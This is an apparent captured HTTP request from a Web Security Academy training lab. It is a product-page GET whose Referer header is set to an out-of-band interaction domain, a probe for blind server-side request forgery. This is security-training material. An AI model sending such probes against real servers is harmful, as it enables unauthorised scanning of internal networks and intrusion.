 1 GET /product?productId=1 HTTP/2
2 Host: 0ad600d004ce1946808df386002a00e9.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Referer: http://ioaa3a8azbq0cv3mllw6z1ppfgl79xxm.oastify.com
6
7